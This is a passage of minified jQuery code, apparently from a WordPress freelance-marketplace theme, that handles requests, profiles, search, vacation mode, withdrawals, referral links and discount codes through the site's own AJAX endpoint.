down").modal("show")}),t(document).on("click",".js-delete-request-action",function(e){t.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"delete_request_action",post_id:t(this).attr("data-id")},beforeSend:function(){t(".js-delete-request-action").addClass("loading"),addLoader(".wpj-grid-table")},success:function(e){"1"==e?t(".single-request")[0]?changeURL(wpj_vars.my_requests_url):t(".js-user-requests-wrapper")[0]?refreshContent(".js-user-requests-wrapper"):wpj_refresh_kadence_tab_content():"not_your_post"==e?t(".content.delete-request").text(wpj_vars.not_your_post):"not_logged_in"==e&&t(".content.delete-request").text(wpj_vars.not_logged_in)},complete:function(){t(".js-delete-request-action").removeClass("loading"),t(".ui.modal.js-delete-request-modal").modal("hide")}})}),t(document).on("click",".js-delete-request-button",function(e){"inline-block"==t(this).siblings(".js-delete-request-warning").css("display")?t(this).siblings(".js-delete-request-warning").slideUp(400):t(this).siblings(".js-delete-request-warning").slideDown(400),e.stopPropagation()}),t(document).on("click","#js-delete-all-requests-link",function(e){t(".ui.modal.js-delete-all-requests-modal").modal("setting","transition","fly down").modal("show")}),t(document).on("click",".js-delete-all-requests-action",function(e){t.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"delete_all_requests_action"},beforeSend:function(){t(".js-delete-all-requests-action").addClass("loading"),addLoader(".wpj-grid-table")},success:function(e){t(".js-user-requests-wrapper")[0]?refreshContent(".js-user-requests-wrapper"):wpj_refresh_kadence_tab_content()},complete:function(){t(".js-delete-all-requests-action").removeClass("loading"),t(".ui.modal.js-delete-all-requests-modal").modal("hide")}})})}),jQuery(document).ready(function(i){i(document).on("click","#add-edit-request-form",function(e){var t=getUrlParameter("action")?getUrlParameter("action"):"new-request",n=getUrlParameter("requestid");!1===i(e.target).parent().hasClass("post-new-request-btn")&&i.ajax({type:"post",url:wpj_vars.ajaxurl,data:i(this).serialize()+"&status=autodraft&action=save_request_post_action&aoer_form_submitted=1&action_type="+t+"&requestid="+n,success:function(e){}})}),i(document).on("click",".post-new-request-btn",function(e){var t;wpj_validate_new_request_form(),i("#add-edit-request-form").form("is valid")&&(e.preventDefault(),wpj_vars.is_user_logged_in?(t=getUrlParameter("action")?getUrlParameter("action"):"new-request",e=getUrlParameter("requestid"),i(this).addClass("ui loading disabled button"),i.ajax({type:"post",url:wpj_vars.ajaxurl,data:i("#add-edit-request-form").serialize()+"&status=publish&action=save_request_post_action&aoer_form_submitted=1&action_type="+t+"&requestid="+e,success:function(e){if(i("post-new-request-btn").removeClass("ui loading disabled button"),!e.includes("http://")&&!e.includes("https://"))return i(".ui.error.message").html(e).removeClass("hidden").show(),!1;changeURL(e)}})):jQuery(".register-link").trigger("click"))}),i(document).on("change","#request_category",function(t){var e;0!==i(this).val().length?(e=i(this).val()instanceof Array?i(this).val().join(","):i(this).val(),i.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"load_subcategories_by_categories_action",taxonomy_name:"job_cat",term_type:"slug",include_empty_option:wpj_vars.select_subcategory,select_name:"subcat",select_id:"subcat",select_category_value:e,select_multiple:wpj_vars.request_multiple},beforeSend:function(){"change"==t.type&&i("#request_subcategories").html('<center><img src="'+wpj_vars.theme_path+'/assets/images/loader/loader-green.svg"></center>')},success:function(e){e&&2<e.match(/option/g).length?("change"==t.type&&i("#request_subcategories").html(e),i(".ui.dropdown").dropdown({message:{noResults:wpj_vars.nothing_found}})):"change"==t.type&&i("#request_subcategories").html("")}})):"change"==t.type&&i("#request_subcategories").html("")})}),jQuery(document).ready(function(e){e(window).on("load resize",function(){wpj_init_on_resize()})}),jQuery(document).ready(function(e){e(window).scroll(function(){wpj_init_on_scroll()})}),jQuery(document).ready(function(e){wpj_init_search_autocomplete_elements(),jQuery.extend({highlight:function(e,t,n,i){if(3===e.nodeType){var a=e.data.match(t);if(a){var r=document.createElement(n||"span");r.className=i||"highlight";var o=e.splitText(a.index);o.splitText(a[0].length);a=o.cloneNode(!0);return r.appendChild(a),o.parentNode.replaceChild(r,o),1}}else if(1===e.nodeType&&e.childNodes&&!/(script|style)/i.test(e.tagName)&&(e.tagName!==n.toUpperCase()||e.className!==i))for(var s=0;s<e.childNodes.length;s++)s+=jQuery.highlight(e.childNodes[s],t,n,i);return 0}}),jQuery.fn.unhighlight=function(e){var t={className:"highlight",element:"span"};return jQuery.extend(t,e),this.find(t.element+"."+t.className).each(function(){var e=this.parentNode;e.replaceChild(this.firstChild,this),e.normalize()}).end()},jQuery.fn.highlight=function(e,t){var n={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1};if(jQuery.extend(n,t),e.constructor===String&&(e=[e]),e=jQuery.grep(e,function(e,t){return""!=e}),0==(e=jQuery.map(e,function(e,t){return e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")})).length)return this;t=n.caseSensitive?"":"i",e="("+e.join("|")+")";n.wordsOnly&&(e="\\b"+e+"\\b");var i=new RegExp(e,t);return this.each(function(){jQuery.highlight(this,i,n.element,n.className)})},e(document).on("click",".js-search-icon-wrapper",function(e){e.preventDefault(),jQuery(this).parents("form").trigger("submit")})}),jQuery(document).ready(function(n){n(document).on("click",".js-tabs-wrapper .step",function(e){n(".js-tabs-wrapper .step.active").removeClass("active"),n(this).addClass("active"),n(".js-tabs-wrapper .js-tab-wrapper .tab.active").removeClass("active"),n(n(".js-tabs-wrapper .js-tab-wrapper .tab").get(n(this).index())).addClass("active"),wpj_add_hash(n(this).attr("id").replace("tab","#step"))}),n(document).on("click",".post-new-wrapper .tab-controls a.right",function(e){e.preventDefault(),n(".js-tabs-wrapper .js-tab-wrapper .tab.active").removeClass("active");e=n(this).parents(".tab").index();n(n(".js-tabs-wrapper .js-tab-wrapper .tab").get(e+1)).addClass("active"),n(".js-tabs-wrapper .step.active").removeClass("active");e=n(n(".js-tabs-wrapper .step").get(e+1));e.addClass("active"),wpj_add_hash(e.attr("id").replace("tab","#step")),n("html, body").animate({scrollTop:n(".post-new-wrapper").offset().top-108},1e3)}),n(document).on("click",".post-new-wrapper .tab-controls a.left",function(e){e.preventDefault(),n(".js-tabs-wrapper .js-tab-wrapper .tab.active").removeClass("active");e=n(this).parents(".tab").index();n(n(".js-tabs-wrapper .js-tab-wrapper .tab").get(e-1)).addClass("active"),n(".js-tabs-wrapper .step.active").removeClass("active");e=n(n(".js-tabs-wrapper .step").get(e-1));e.addClass("active"),wpj_add_hash(e.attr("id").replace("tab","#step")),n("html, body").animate({scrollTop:n(".post-new-wrapper").offset().top-108},1e3)}),n(document).on("click",".item.js-tab-item",function(){var e=wpj_vars.parent_url+n(this).attr("data-tab");history.pushState(null,null,e),n(this).parents(".js-tab-to-dropdown").find(".ui.dropdown").dropdown("set selected",n(".item.js-tab-item.active").attr("data-tab")),"function"==typeof jQuery.fn.wpjLazyLoadRender&&jQuery.fn.wpjLazyLoadRender()}),n(window).on("popstate",function(e){var t=window.location.pathname.match(/([^\/]*)\/*$/)[1];n(".ui.secondary.menu").find(".item").tab("change tab",t),n(".js-tab-to-dropdown").find(".ui.dropdown").dropdown("set selected",t),"function"==typeof jQuery.fn.wpjLazyLoadRender&&jQuery.fn.wpjLazyLoadRender()})}),jQuery(document).ready(function(i){i(document).on("click","#status-messages-legend-link",function(e){i(".ui.modal.legend."+i(this).attr("data-page")+"."+i(this).attr("data-tab")).modal("setting","transition","fly down").modal("show")}),i(document).on("click",".js-export-user-transactions-link",function(){i(".ui.modal.js-export-user-transactions-modal").modal({onVisible:function(){i.fn.wpjCalendarInit(),i(".js-no-transaction-export-message").remove()},autofocus:!1,transition:"fly down",observeChanges:!0}).modal("show").modal("refresh")}),i(document).on("click",".js-export-user-transactions-action",function(e){i.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"export_transactions_action",user_id:i(".js-user-id").val(),user_name:i(".js-user-name").val(),start_date:i(".js-transactions-start-date").attr("data-timestamp"),end_date:i(".js-transactions-end-date").attr("data-timestamp")},beforeSend:function(){i(".js-export-user-transactions-action").addClass("loading"),i(".js-no-transaction-export-message").remove()},success:function(e){var t,n;e?(n=new Date,t=document.createElement("a"),e=new Blob(["\ufeff"+e],{type:"text/csv;charset=utf-8;"}),e=URL.createObjectURL(e),t.href=e,n=i(".js-user-name").val()+"-transactions-"+n.getFullYear()+"-"+(n.getMonth()+1)+"-"+n.getDate(),t.download=Hooks.apply_filters("wpj_export_user_transactions_filename_filter",n,i(".js-user-name").val()),document.body.appendChild(t),t.click(),document.body.removeChild(t),i(".js-export-user-transactions-action").removeClass("loading"),i(".ui.modal.js-export-user-transactions-modal").modal("hide")):(i(".js-export-user-transactions-action").removeClass("loading"),i('<div class="ui visible error message js-no-transaction-export-message">For the selected range, there are no transactions</div>').insertBefore(".js-transacations-export-intervals"))}})}),i(document).on("click",".js-transacations-export-intervals .label",function(e){i(".js-no-transaction-export-message").remove(),i(".js-transactions-start-date-input").calendar("set date",i(this).attr("data-start-date")),i(".js-transactions-end-date-input").calendar("set date",i(this).attr("data-end-date"))}),i(document).on("change",".filter-results-by",function(){var e=i(this).dropdown("get value");e&&changeURL(wpj_vars.page_url+"?switch_filter="+e)})}),jQuery(document).ready(function(a){var i=!1;a(document).on("click",".user-new-item",function(e){e.preventDefault();var t=a(this),n=a(this).data("type");"education"==n||"certification"==n?wpj_up_open_modal(n,"new",t):i?(e=i=!1,"languages"==n?validateInputContent(a(".up_language").val())&&validateInputContent(a(".up_proficiency").dropdown("get value"))&&(e=!0):"skills"==n&&validateInputContent(a(".up_skills").val())&&(e=!0),e&&!a("span").hasClass(sanitizeTitle(validateInputContent(a(".up_"+n).val())))&&(wpj_send_via_ajax(wpj_get_ajax_data(n+"_new",validateInputContent(a(".up_"+n).val())),".user-"+n+"-wrapper"),a("."+n+"-content").children(".no_item").remove()),a(this).html('<i class="plus icon"></i>'),a(".new_item").not(".new-skill-wrapper").remove()):(i=!0,a(this).text(wpj_vars.save_lbl),"skills"==n?a(this).siblings(".content-wrapper").find(".new_item").show():wpj_get_html_for_inputs(t,n))});var r=0,o=!1;a(document).on("click",".user-edit-item",function(e,t){r++,e.preventDefault();var n,i=a(this);void 0!==e.originalEvent?t=a(this).data("type"):o=!0,"education"==t||"certification"==t?wpj_up_open_modal(t,"edit",i):o?(o=!1,"description"==t&&a(this).html('<i data-type="languages" class="user-edit-language pencil alternate icon"></i>'),("description"==t?""==a(".tmp_"+t).val().replace(/<(.|\n)*?>/g,"")?a(".user-description-wrapper").find(".description-content").find("."+t).html('<p class="no_item">'+wpj_vars.no_description+"</p>"):a(".user-description-wrapper").find(".description-content").find("."+t).html(a(".tmp_"+t).val()):a("."+t).html(validateInputContent(a(".tmp_"+t).val()))).show(),a("#tmp_"+t).blur(),wpj_send_via_ajax(wpj_get_ajax_data(t+"_edit",a("#tmp_"+t).val())),"description"==t&&wpj_initialize_and_remove_textarea("remove")):("tagline"!=t&&(o=!0),"description"==t&&a(this).text(wpj_vars.save_lbl),("tagline"==t?a(this):a(this).siblings("."+t+"-content").find("."+t)).hide(),"description"==t?(n=wpj_vars.desc_content,1<r&&(n=wpj_vars.wysiwyg_enabled?a(".description-content").html():a(".description-content").text()).includes("no_item")&&(n="")):"tagline"==t&&(n=a(this).attr("class").includes("no_item")?"":a(this).text()),wpj_get_html_for_inputs(i,t,n),a("#tmp_"+t).focus(),"description"==t&&wpj_initialize_and_remove_textarea("initialize"))}),a(document).on("click",".user-remove-item",function(e){e.preventDefault();var t=a(this).data("type");a(this).parents("span").remove(),0==a("."+t+"-content > span").length&&(e="","languages"==t?e=wpj_vars.no_languages:"skills"==t?e=wpj_vars.no_skills:"education"==t?e=wpj_vars.no_educations:"certification"==t&&(e=wpj_vars.no_certifications),a("."+t+"-content").append('<p class="no_item">'+e+"</p>")),wpj_send_via_ajax(wpj_get_ajax_data(t+"_remove",validateInputContent("skills"==t?a(this).parents("span").attr("data-slug"):a(this).parents("span").attr("class"))))}),a(document).on("click",".save-info",function(e){e.preventDefault();e=validateInputContent(a(".tmp_tagline").val());e?a(this).parents(".user-tagline-wrapper").find(".tagline").removeClass("no_item"):(e=wpj_vars.no_tagline,a(this).parents(".user-tagline-wrapper").find(".tagline").addClass("no_item")),a(".tagline").html(e).show(),wpj_send_via_ajax(wpj_get_ajax_data("tagline_edit",validateInputContent(a("#tmp_tagline").val()))),a(".tagline-temp").remove()});var n=!1;a(document).on("click",".user-edit-language",function(e){e.preventDefault();var t;a(this).data("type");n?(n=!1,(t=a(this).parents("span")).find(".inp_language, .inp_proficiency").addClass("not_editable"),t.find(".inp_language").attr("readonly",!0),t.find(".user-edit-language").removeClass("save").addClass("edit"),t.find(".user-edit-language").parent().attr("data-tooltip",wpj_vars.edit_lbl),wpj_send_via_ajax({action:"change_user_language_content",old_language:t.find(".old_language").html(),language:validateInputContent(t.find(".inp_language").val()),old_proficiency:t.find(".old_proficiency").html(),proficiency:validateInputContent(t.find(".inp_proficiency").dropdown("get value")),uid:jQuery(".content-wrapper").attr("data-uid")})):(n=!0,t=a(this).parents("span"),a(".old_language, .old_proficiency").remove(),t.find(".inp_language, .inp_proficiency").removeClass("not_editable"),t.find(".inp_language").attr("readonly",!1),t.find(".user-edit-language").removeClass("edit").addClass("save"),t.find(".user-edit-language").parent().attr("data-tooltip",wpj_vars.save_lbl),e='\t\t\t\t<div class="old_language" style="display:none">'+t.find(".inp_language").val()+'</div>\t\t\t\t<div class="old_proficiency" style="display:none">'+t.find(".inp_proficiency").dropdown("get value")+"</div>\t\t\t",a(e).insertAfter(t.find(".inp_proficiency")))});["user_from_year","user_to_year"].forEach(function(t){a(document).on("change","."+t,function(){var e=a(this).dropdown("get value");t.includes("to")?a(".user_from_year").find(".item").each(function(){parseInt(e)&&parseInt(a(this).attr("data-value"))<=parseInt(e)?a(this).removeClass("disabled"):a(this).addClass("disabled")}):a(".user_to_year").find(".item").each(function(){parseInt(e)&&parseInt(a(this).attr("data-value"))>=parseInt(e)?a(this).removeClass("disabled"):a(this).addClass("disabled")})})}),a(document).on("input paste blur change",'input[name="user_school"], input[name="user_certification_name"]',function(e){0!==a(this).val().length?a(".save-item").removeClass("disabled"):a(".save-item").addClass("disabled")}),a(document).on("submit",".modal_form",function(e){e.preventDefault();var t=a(this).data("type");a(".modal_form .actions .button").addClass("loading"),jQuery.ajax({type:"POST",url:wpj_vars.ajaxurl,data:"action=save_user_"+t+"_content&"+a(this).serialize(),success:function(e){a(".modal_form .actions .button").removeClass("loading"),a(".ui.modal.up-"+t+"-modal-wrapper").modal("hide"),"education"==t?(addLoader(".info-widget.user-education-wrapper"),refreshContent(".info-widget.user-education-wrapper")):(addLoader(".info-widget.user-certification-wrapper"),refreshContent(".info-widget.user-certification-wrapper"))}})}),a(document).on("click",".js-toggle-portfolio-handler",function(e){e.preventDefault(),a(this).parent().children(".js-image-attachments-carousel").hide(),a(this).hide(),a(this).parent().children(".js-profile-portfolio-uploader").show(),a(this).parent().children(".js-refresh-portfolio-handler").show(),"function"==typeof a.fn.wpjLazyLoadRender&&a.fn.wpjLazyLoadRender()}),a(document).on("click",".js-refresh-portfolio-handler",function(e){e.preventDefault(),addLoader(".profile-main-content.user-portfolio-wrapper"),refreshContent(".profile-main-content.user-portfolio-wrapper")})}),jQuery(document).ready(function(c){var n,i,a;c(document).on("keyup paste change","#user_term, #user_location, #user_radius, #user_skills, #user_level",(n=function(e){var t="",n="",i="",a="",r="",o="",s="",l="";c("#user_term").val()&&(l=l+"&term="+(t=(t=validateInputContent(c("#user_term").val())).replace(/\s+/g,"-").toLowerCase())),c("#user_location").val()&&(l=(l=(l=l+"&location="+(n=(n=validateInputContent(c("#user_location").val())).replace(/\s+/g,"-").toLowerCase()))+"&longitude="+(a=validateInputContent(c("#user_longitude").val())))+"&latitude="+(r=validateInputContent(c("#user_latitude").val()))),c("#user_radius").val()&&(l=l+"&radius="+(i=(i=validateInputContent(c("#user_radius").val())).replace(/\s+/g,"-").toLowerCase())),c("#user_skills").val()&&(l=l+"&skills="+(o=(o=validateInputContent(o=(o=c("#user_skills").val()).join("|"))).replace(/\s+/g,"-").toLowerCase())),""!=(l=c("#user_level").val()?l+"&level="+(s=c("#user_level").val()):l)&&(l="?"+l.substring(1)),addLoader(".user-info-wrapper"),history.pushState(null,"page 2",wpj_vars.page_url+l),jQuery.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"search_users_action",term:t,location:n,radius:i,latitude:r,longitude:a,skills:o,level:s},success:function(e){c(".js-user-info-wrapper").replaceWith(e),wpj_display_load_more_button()}})},i=500,a=0,function(){var e=this,t=arguments;clearTimeout(a),a=setTimeout(function(){n.apply(e,t)},i||0)}))}),jQuery(function(l){function c(e,t,n){return'<div class="ui '+e+' message"><i class="close icon"></i><div class="header">'+t+"</div><p>"+n+"</p></div>"}l(document).on("click","#vacation_mode_toggle_ui, #js-vacation-mode-link",function(){l("#vacation_mode_modal_ui").modal({onVisible:function(){l.fn.wpjCalendarInit()},onHide:function(){l("#vacation_mode_toggle_ui").checkbox("toggle")},autofocus:!1,transition:"fly down",observeChanges:!0}).modal("show").modal("refresh")}),l(document).on("click",".message .close",function(e){l(this).closest(".message").transition("fade")}),l(document).on("click","#vacation_mode_yes",function(e){e.preventDefault();var t=l(this),n=l("#vacation_mode_modal_ui"),i=l("#vacation_mode_modal_ui .content .messages"),a=validateInputContent(l("#wpjobster_vacation_away_reason").val()),r=l("#wpjobster_vacation_duration_start").val(),o=l("#wpjobster_vacation_duration_start").attr("data-timestamp"),s=l("#wpjobster_vacation_duration_end").val(),e=l("#wpjobster_vacation_duration_end").attr("data-timestamp");return jQuery.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"activate_vacation_mode_action",away_reason:a,start_date:r,start_date_timestamp:o,end_date:s,end_date_timestamp:e},beforeSend:function(){t.addClass("loading")},success:function(e){"success"==e?(i.html(c("success",wpj_vars.success,wpj_vars.success_saved)),n.modal({transition:"fly down"}).delay(1e3).queue(function(){l(this).modal("hide").dequeue()})):"err_already_in_vacation"==e?i.html(c("error",wpj_vars.err,wpj_vars.err_already_in_vacation)):"err_empty_start_date"==e?i.html(c("error",wpj_vars.err,wpj_vars.err_empty_start_date)):"err_small_start_date"==e?i.html(c("error",wpj_vars.err,wpj_vars.err_small_start_date)):"err_empty_end_date"==e?i.html(c("error",wpj_vars.err,wpj_vars.err_empty_end_date)):"err_small_end_date"==e?i.html(c("error",wpj_vars.err,wpj_vars.err_small_end_date)):i.html(c("error",wpj_vars.err_unknown,wpj_vars.err_try_again_later))},error:function(e){i.html(c("error",wpj_vars.err_unknown,wpj_vars.err_try_again_later))},complete:function(){t.removeClass("loading")}}),!1}),l(document).on("click","#vacation_mode_no",function(e){e.preventDefault();var t=l(this),n=l("#vacation_mode_modal_ui"),i=l("#vacation_mode_modal_ui .content .messages");return jQuery.ajax({type:"post",url:wpj_vars.ajaxurl,data:{action:"deactivate_vacation_mode_action"},beforeSend:function(){t.addClass("loading")},success:function(e){"success"==e?(i.html(c("success",wpj_vars.success,wpj_vars.success_saved)),n.modal({transition:"fly down"}).delay(1e3).queue(function(){l(this).modal("hide").dequeue()})):i.html(c("error",wpj_vars.err_unknown,wpj_vars.err_try_again_later))},error:function(e){i.html(c("error",wpj_vars.err_unknown,wpj_vars.err_try_again_later))},complete:function(){t.removeClass("loading")}}),!1})}),jQuery(document).ready(function(n){n(document).on("click",".js-save-user-settings",function(e){e.preventDefault();var t=n(this),e=n(this).parents(".ui.form");jQuery.ajax({type:"POST",url:wpj_vars.ajaxurl,data:"action=save_user_settings_action&"+e.serialize(),beforeSend:function(){t.addClass("ui button loading disabled")},success:function(e){obj=JSON.parse(e),"error"==obj.status?n(".js-save-user-settings").notify(obj.error,{position:"top",className:"error"}):n(".js-save-user-settings").notify(wpj_vars.success_saved,{position:"top",className:"success"}),Hooks.do_action("wpj_after_user_settings_saved")},complete:function(){t.removeClass("ui button loading disabled")}})}),n(document).on("click",".js-delete-user-account",function(e){e.preventDefault(),jQuery(".ui.modal.delete-account-modal-wrapper").modal("setting","transition","fly down").modal("show")}),n(document).on("click",".js-delete-user-account-action",function(e){e.preventDefault();var t=n(this);jQuery.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"delete_user_account_action",uid:wpj_vars.uid},beforeSend:function(){t.addClass("loading disabled")},success:function(e){"not_allowed"==e?(t.removeClass("loading disabled"),t.notify(wpj_vars.not_allowed_delete_account,{position:"top",className:"error"})):(t.remove(),window.location.replace(wpj_vars.site_URL))}})})}),jQuery(document).ready(function(i){i(document).on("click",".js-request-withdrawal",function(e){var t=i(this),n=i(this).parents(".ui.form");i.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"request_withdrawal_action",method:t.parents(".item-content").find('input[name$="_withdraw"]').attr("name"),details:t.parents(".item-content").find('input[name="details"]').last().val(),email:t.parents(".item-content").find('input[name="email"]').val(),amount:t.parents(".item-content").find('input[name="amount"]').val()},beforeSend:function(){n.addClass("loading")},success:function(e){obj=JSON.parse(e),t.parents(".item-content").find('input[name="amount"]').val(""),"error"==obj.status?t.notify(obj.error,{position:"top center",className:"error"}):(t.parents(".kt-row-layout-inner")[0]&&t.parents(".kt-row-layout-inner").css("overflow","visible"),t.notify(wpj_vars.withdrawal_request,{position:"top center",className:"success"}),refreshContent(".js-pending-withdrawals-list"),history.pushState(null,null,wpj_vars.parent_url+"payments"),wpj_change_kadence_active_tab("payments"),i(".ui.secondary.menu")[0]&&i(".ui.secondary.menu").find(".item").tab("change tab","payments"),i(".js-tab-to-dropdown").find(".ui.dropdown").dropdown("set selected","payments"))},error:function(e){t.notify("Error: "+e,{position:"top center",className:"error"})},complete:function(){n.removeClass("loading")}})}),i(document).on("click","#resend_withdrawal_email",function(e){e.preventDefault();var t=i(this);i.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"resend_withdrawal_confirmation_email_action",uid:i(".js-withdrawal-uid").html(),key:i(".js-withdrawal-key").html()},success:function(e){"success"==e?t.notify(wpj_vars.email_send_lbl,{position:"right",className:"success"}):t.notify(wpj_vars.err_something_wrong,{position:"right",className:"error"})}})})}),jQuery(document).ready(function(n){n(document).on("click",".js-select-work-sample",function(){var e=n(this).closest(".js-review-form").find(".js-select-work-sample"),t=n(this).closest(".js-review-form").find(".submit-user-rating");n(this).hasClass("selected")?(e.removeClass("selected"),t.attr("data-sample","")):(e.removeClass("selected"),n(this).addClass("selected"),t.attr("data-sample",n(this).attr("data-id")))})}),jQuery(document).ready(function(i){var e;"undefined"!=typeof Modernizr&&(Modernizr.touch?i("body").addClass("touch"):i("body").addClass("no-touch")),wpj_initialize_theme_scripts(),"animation"==wpj_vars.page_transition&&"undefined"!=typeof Modernizr&&Modernizr.history&&(i("#page-wrap").delegate("a","click",function(e){var t=i(this).attr("href"),n=new RegExp(location.host);if(void 0!==t&&!1!==t&&n.test(t)&&!i(this).hasID("#wp-submit")&&!i(this).hasClass(".js-authentication-button")&&!i(this).hasClass("user-notification-icon-link")&&!i(this).hasClass("attachment-item-link")&&!i(this).hasClass("js-pm-image-attachments-gallery")&&!i(this).hasClass("js-search-users-btn")&&!i(this).hasClass("js-invoice-link")&&!i(this).hasClass("register_button")&&!i(this).hasClass("register-link")&&!i(this).hasClass("login_button")&&!i(this).hasClass("login-link")&&!i(this).hasClass("log-out")&&!i(this).hasClass("forgot_button")&&!i(this).hasClass("lostpassword-link")&&!i(this).hasClass("already-registered-handle")&&!i(this).hasClass("not-a-member-handle")&&!i(this).hasClass("owl-prev")&&!i(this).hasClass("owl-next")&&!i(this).hasClass("page-numbers")&&!i(this).hasClass("js-mobile-menu-toggle")&&!i(this).attr("data-featherlight")&&!i(this).parents("#wpadminbar")[0]&&!i(this).parents(".wpj-language-switcher")[0]&&!i(this).parents(".trp-language-switcher-container")[0]&&!i(this).parents(".trp_language_switcher_shortcode")[0]&&"_blank"!=i(this).attr("target")&&!e.ctrlKey&&!e.metaKey&&!(wpj_vars.chat_enabled&&i(this).attr("onclick")&&i(this).attr("onclick").includes("wpj_chat_open_box")||i(this).hasClass("link-to-pm")&&(i(e.target).hasClass("icon")||i(e.target).hasClass("item"))))return(i(this).parents(".wpj-view-all-cnt")[0]||i(this).parents(".message-box-maximize")[0])&&jQuery(".message-box-close").trigger("click"),i(this).parents(".wpj-view-all-cnt")[0]&&isMobile()&&refreshContent(".header-wrapper.header-mobile .user-notification-icons"),100<i(window).scrollTop()&&i("html, body").animate({scrollTop:0},800),history.pushState(null,null,t),loadContent(t),!1}),e=window.location.hash,i(window).bind("popstate",function(){window.location.hash!=e&&!location.hash.includes("step")||loadContent(location.pathname.replace(/^.*[\\\/]/,"")),e=window.location.hash}))}),jQuery(document).ready(function(n){n(document).on("click",".js-job-deactivated",function(e){n.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"as_remove_deactivation_reason_action"},success:function(e){}})}),n(document).on("click",".js-as-become-a-seller-button",function(e){n(".ui.message").fadeOut("slow"),"no"==wpj_vars.enable_cv_verification&&n(".cv-row-wrapper").remove(),"no"==wpj_vars.enable_utility_bill_verification&&n(".utility-bill-row-wrapper").remove(),"no"!=wpj_vars.enable_national_id_verification&&wpj_vars.display_national_id||n(".national-id-row-wrapper").remove(),"no"!=wpj_vars.enable_company_reg_verification&&wpj_vars.display_company_reg||n(".company-row-wrapper").remove(),"no"==wpj_vars.enable_linkedin_verification&&n(".linkedin-row-wrapper").remove(),n(".uploadifive-button")[0]||n(".linkedin-row-wrapper")[0]||n(".as_ac_linkedin_wrapper")[0]?n(".js-as-become-a-seller-wrapper").fadeOut("slow",function(){n(".js-as-account-verification-wrapper").fadeIn("slow")}):n.ajax({type:"POST",url:wpj_vars.ajaxurl,data:"action=as_save_account_verification_info_action&",success:function(e){changeURL(wpj_vars.site_URL)}})}),n(document).on("click",".js-save-account-verification-info",function(e){var t=n(this);n.ajax({type:"POST",url:wpj_vars.ajaxurl,data:"action=as_save_account_verification_info_action&"+n(this).parents("form").serialize(),success:function(e){e?changeURL(wpj_vars.site_URL):t.notify(wpj_vars.media_blank,{position:"top center",className:"error"})}})})}),Hooks.add_action("wpj_after_form_added_to_page_builder",wpj_as_add_form_to_seller_account_verification_page),jQuery(document).ready(function(t){t(document).on("click",".js-referral-url-copy",function(e){e.preventDefault(),copyString(".js-referral-generated-url"),t(".js-referral-url-copy").notify(wpj_vars.copied,{position:"top center",className:"success"})}),t(document).on("click",".js-generate-referral-url-btn",function(e){e.preventDefault();e='\t\t\t<div class="ui compact menu">\t\t\t\t<a class="item w100">\t\t\t\t\t<span class="js-referral-generated-url">'+(t(".js-referral-input-url").val()?t(".js-referral-input-url").val()+"?ref="+t(this).attr("aria-label"):wpj_vars.site_URL+"?ref="+t(this).attr("aria-label"))+'</span>\t\t\t\t\t<div class="floating ui primary label js-referral-url-copy">\t\t\t\t\t\t<i class="ui copy icon mr0"></i>\t\t\t\t\t</div>\t\t\t\t</a>\t\t\t</div>\t\t';t(".js-referral-generated-url-link").show().html(e)})}),Hooks.add_action("wpj_after_page_load_without_refresh",wpj_aff_remove_ref_from_URL),Hooks.add_action("wpj_after_page_load_without_refresh",wpj_dsct_init_scripts),jQuery(document).ready(function(c){var i=[];c(".js-all-applied-codes")[0]&&c(".js-all-applied-codes").val()&&(i=i.concat(c(".js-all-applied-codes").val().split(","))),c(document).on("keyup change paste",".discount-code",function(e){c(".discount-code").val(c(this).val())}),c(document).on("click","#apply_discount",function(e){e.preventDefault();var o=c(this).siblings(".discount-code").val().trim();if(1==i.includes(o))return c(".discount_status").addClass("negative").removeClass("success"),c(".discount_status").html('<i class="exclamation circle icon"></i>'+wpj_vars.lbl_coupon_already_applied).show(),!1;o&&i.push(o),c(".ui.input.discount-inp").addClass("left icon loading disabled"),c(".ui.input.discount-inp").append('<i class="search icon"></i>'),c.ajax({type:"POST",url:wpj_vars.ajaxurl,data:{action:"apply_discount_code_action",discount_code:o,pid:c(".js-dsct-pid").val(),pck_value:c(".package_price").val()},success:function(e){var t;if(c(".ui.input.discount-inp").removeClass("left icon loading disabled"),c(".ui.input.discount-inp").find("i").remove(),obj=JSON.parse(e),1==obj.messages.ok?(c(".discount_status").addClass("success"),c(".discount_status").removeClass("negative"),t='<i class="check circle icon"></i>'):(c(".discount_status").addClass("negative"),c(".discount_status").removeClass("success"),t='<i class="exclamation circle icon"></i>',-1<(n=i.indexOf(o))&&i.splice(n,1)),c(".discount_status").each(function(){c(this).html(t+obj.messages.content).show()}),1==obj.messages.ok){if(price_total="yes"!=wpj_vars.admin_discounts_to_seller_earnings&&1!=obj.results.creator?wpj_dsct_calculate_fee(parseFloat(c(".total").attr("data-price-with-extras"))):parseFloat(c(".total").attr("data-price-with-extras")),r=wpj_dsct_get_discount_by_price(obj),price_total<parseFloat(r)+parseFloat(c(".total").attr("data-discount")))return c(".discount_status").addClass("negative").removeClass("success"),c(".discount_status").html('<i class="exclamation circle icon"></i>'+wpj_vars.lbl_total_discount_greater_than_amount).show(),i=c.grep(i,function(e){return e!=o}),!1;var r=0;c(".total").each(function(){var e=c(this),t=e.data("symbol")||e.data("cur"),n=e.data("position")||"",i="yes"==(e.data("space")||"yes")?" 